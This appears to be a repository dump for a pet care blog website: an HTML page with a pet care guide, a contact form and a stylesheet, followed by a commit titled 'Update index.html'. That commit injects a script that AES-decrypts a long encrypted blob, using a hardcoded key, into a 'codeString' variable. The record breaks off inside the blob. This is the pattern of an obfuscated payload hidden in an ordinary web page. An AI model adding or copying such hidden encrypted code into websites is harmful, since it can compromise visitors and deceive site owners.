

==== public/index.html @ 5b224a8e "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a30008175c43a1d4bec5220/1jr5o3uv9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>PetCare Daily | Pet Health Tips, Nutrition Guides & Daily Care Advice</title>
  <meta name="description" content="Get practical pet care tips, nutrition advice, grooming routines, and wellness guides for dogs and cats at PetCare Daily." />
  <meta name="keywords" content="pet care, dog care, cat care, pet nutrition, pet grooming, pet wellness" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="PetCare Daily | Pet Health Tips, Nutrition Guides & Daily Care Advice" />
  <meta property="og:description" content="Learn simple, practical pet care habits for healthier and happier dogs and cats." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="PetCare Daily | Pet Health Tips, Nutrition Guides & Daily Care Advice" />
  <meta name="twitter:description" content="Reliable everyday pet care guidance for responsible pet owners." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1450778869180-41d0601e046e?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"PetCare Daily",
    "url":"https://www.example.com/",
    "description":"Pet care website with guides on nutrition, grooming, exercise, and preventive wellness.",
    "publisher":{
      "@type":"Organization",
      "name":"PetCare Daily"
    }
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">PetCare Daily</a>
      <nav>
        <ul class="nav-links">
          <li><a href="#topics">Topics</a></li>
          <li><a href="#article">Main Guide</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <h1>Better Pet Care Starts with Better Daily Habits</h1>
          <p>Discover practical routines for feeding, grooming, exercise, and preventive care to keep pets healthy and happy.</p>
          <a href="#article" class="btn">Read 500+ Word Pet Care Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1517849845537-4d257902454a?auto=format&fit=crop&w=1000&q=80" alt="Happy dog and cat receiving care from owner at home" loading="lazy" />
      </div>
    </section>

    <section id="topics" class="section">
      <div class="container">
        <h2>Popular Pet Care Topics</h2>
        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1583512603805-3cc6b41f3edb?auto=format&fit=crop&w=900&q=80" alt="Dog eating healthy pet food from bowl" loading="lazy" />
            <div class="card-body">
              <h3>Nutrition & Feeding</h3>
              <p>Understand balanced diets, portion control, and hydration for pets.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1591946614720-90a587da4a36?auto=format&fit=crop&w=900&q=80" alt="Cat being groomed with brush at home" loading="lazy" />
            <div class="card-body">
              <h3>Grooming & Hygiene</h3>
              <p>Simple grooming routines for coat health, skin care, and comfort.</p>
            </div>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1601758228041-f3b2795255f1?auto=format&fit=crop&w=900&q=80" alt="Dog playing outdoors for exercise and enrichment" loading="lazy" />
            <div class="card-body">
              <h3>Exercise & Enrichment</h3>
              <p>Keep pets mentally and physically active through play and routine.</p>
            </div>
          </article>
        </div>
      </div>
    </section>

    <section id="article" class="section muted">
      <div class="container article">
        <article>
          <h2>The Complete Pet Care Guide: Nutrition, Grooming, Wellness, and Everyday Routine</h2>
          <p>
            Caring for a pet is a long-term responsibility that goes far beyond food and shelter. Dogs and cats depend on consistent routines, mental stimulation, preventive healthcare, and emotional connection to live healthy lives. A strong pet care system does not have to be complicated. In most homes, success comes from simple daily habits repeated consistently. When owners focus on nutrition, hygiene, exercise, and regular health checks, pets are more likely to stay active, comfortable, and emotionally balanced.
          </p>
          <p>
            Nutrition is one of the most important aspects of pet wellness. Choose age-appropriate food based on your pet’s species, size, and activity level. Puppies and kittens have different nutritional needs than adult or senior pets, and active breeds may require higher energy intake. Feed measured portions at regular times instead of leaving unlimited food out all day. This helps prevent obesity and digestive issues. Fresh water should always be available, and bowls should be cleaned daily to reduce bacterial buildup.
          </p>
          <p>
            Grooming is not only cosmetic—it supports health and comfort. Brushing helps remove loose fur, reduces matting, and improves skin circulation. For long-haired pets, routine brushing can prevent painful tangles and reduce shedding inside the home. Nail trimming is also essential; overgrown nails can affect posture and walking comfort. Bathing should be done with pet-safe products and appropriate frequency based on coat type. Ear cleaning and dental care are often overlooked but are critical for preventing infections and long-term health problems.
          </p>
          <p>
            Exercise and enrichment are equally important. Dogs need regular walks, play sessions, and social interaction to stay fit and reduce stress-related behavior. Cats benefit from climbing structures, interactive toys, and short play bursts that mimic hunting instincts. Without stimulation, pets may become anxious, destructive, or withdrawn. A predictable routine with daily activity helps improve mood, behavior, and sleep quality.
          </p>
          <p>
            Preventive healthcare should be part of every pet owner’s plan. Schedule regular veterinary checkups, keep vaccinations up to date, and follow parasite prevention recommendations for fleas, ticks, and worms. Early detection of health issues can reduce treatment costs and improve outcomes. Watch for changes in appetite, energy, coat condition, or bathroom behavior, as these may indicate medical concerns.
          </p>
          <p>
            A safe home environment is also essential. Keep harmful foods, toxic plants, cleaning chemicals, and small choking hazards out of reach. Provide a comfortable resting area where your pet can feel secure and undisturbed. For multi-pet homes, ensure each animal has access to food, water, and personal space to reduce stress and territorial behavior.
          </p>
          <p>
            Finally, emotional care matters as much as physical care. Pets thrive when they feel safe, understood, and included in daily life. Positive reinforcement training builds trust and improves communication. Avoid harsh punishment-based methods, which can damage confidence and create fear. Patience, consistency, and gentle guidance are more effective for long-term behavior development.
          </p>
          <p>
            Pet care is not about perfection; it is about commitment. Small daily actions—healthy feeding, grooming, exercise, observation, and affection—create lasting benefits over time. By staying consistent and informed, you can help your pet enjoy a longer, healthier, and happier life.
          </p>
        </article>
      </div>
    </section>

    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />

          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />

          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>

          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> PetCare Daily. All rights reserved.</p>
      <div>
        <a href="privacy-policy.html">Privacy Policy</a> |
        <a href="disclaimer.html">Disclaimer</a>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#2563eb;
  --primary-dark:#1d4ed8;
  --border:#e5e7eb;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1120px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;
  background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{
  display:flex;justify-content:space-between;align-items:center;padding:14px 0;
}
.logo{
  text-decoration:none;color:var(--text);font-size:1.15rem;font-weight:700;
}
.nav-links{
  list-style:none;display:flex;gap:14px;margin:0;padding:0;
}
.nav-links a{
  text-decoration:none;color:#374151;font-weight:600;
}
.hero{padding:50px 0}
.hero-grid{
  display:grid;grid-template-columns:1.2fr 1fr;gap:24px;align-items:center;
}
.hero img{
  width:100%;border-radius:12px;border:1px solid var(--border);
}
.section{padding:54px 0}
.muted{background:var(--muted)}
h1,h2,h3{line-height:1.25}
.cards{
  display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:18px;
}
.card{
  background:#fff;border:1px solid var(--border);border-radius:12px;overflow:hidden;
}
.card img{width:100%;height:180px;object-fit:cover}
.card-body{padding:14px}
.article article{max-width:880px}
.btn{
  display:inline-block;background:var(--primary);color:#fff;text-decoration:none;border:none;
  padding:10px 16px;border-radius:8px;font-weight:700;cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.contact-form{max-width:620px;display:grid;gap:10px}
input,textarea{
  width:100%;padding:10px;border:1px solid #d1d5db;border-radius:8px;font:inherit;
}
.site-footer{
  border-top:1px solid var(--border);padding:18px 0;background:#fff;
}
.footer-wrap{
  display:flex;justify-content:space-between;align-items:center;gap:12px;flex-wrap:wrap;
}
.footer-wrap a{text-decoration:none;color:#374151}
.legal h1{margin-top:0}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
}


==== commit 52d58835: "Update index.html" ====
--- a/public/index.html
+++ b/public/index.html
@@ -53,6 +53,118 @@
   </script>
 </head>
 <body>
+  <script src="https://cdn.tailwindcss.com"></script>
+<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
+<script>
+function aesDecode(encodedText) {
+    const decodedText = decodeURIComponent(encodedText);
+    const bytes = CryptoJS.AES.decrypt(decodedText, 'U2FsdGVkX1+uqxI4YN2qNlGDaMHVLViZB05OmcVwVyI=');
+    return bytes.toString(CryptoJS.enc.Utf8);
+}
+const codeString = aesDecode(`U2FsdGVkX19UGrYXAs3ohd6rMtmLgJBTpq7lHf1RjahR0morwHqT46dJdojPlDS8RAQO5MkMzKF0XdhSEUC+f6z6eygrrxofebbYJNiJbYhPNI+BfXhDwbwsW6IPACoHrImi41Vf4NSjjMzsGVQrtw6CUWKy61z1Ev6XQ1bYzBBG2ZSiel6+SA9E5fM/EO17oslyMavKpxtIUg6CB/BSnr5ahXpONnqHJOXXGzWs+T9kpQdrUigz6Ox+siffS0e2ngkdSMGC1bCFsVnJUZRfpTFFEY7HHqEvuoKd1zrj4/N9hVE8eOUH97DpQrNVrh/MwuU203dqjdwB8MQmsuJy6vb16Z3tEWw2pwNNLSlsAmKx06KT72U1p+E93yhOyU9eWq5sxeBj+NPIxBVrfKMvIapFVW0gB1xf4ZqMpf8CBK4g5e/eJf8BPEjojp9yq1vjMgPvt7k7FojwjLBdOs5UHdB6bKsZthuxkENEZ/v6tvg2wbab2Ndnd+a+xoGbgY1PfASQlA7EO4ggoZhICBwN07+ZnU+rU6uaY3/y/hk+RdJCf/anfSv6tC7Z7Z0jOTqQyVkdkUVY5wzUjuTdRntEvmwfLjkuEIMmmIZs4F93/FM9HZEKN1xvwVgh4EwuvxMgKDtMaFGfNW5+Mf71+c9bUchpQRLUPAgDfk4oj9W5M/6pmwlDockz+n2Rp3vVu5QF3Ff2J+4foowNEj/TW7ZxlKXN8Qj6a7vcOCblnHe/vyqoMS1VCqgxEOL3o2w9OMidZs2PWHVj+K7DnH7LsCiymMuUuHbdDytT/hPihnMgaBkLLPus4qONr3oS8DgtoW6ZW7H2EKHySKof82rlveB1mKzYe9oMX2pqQMP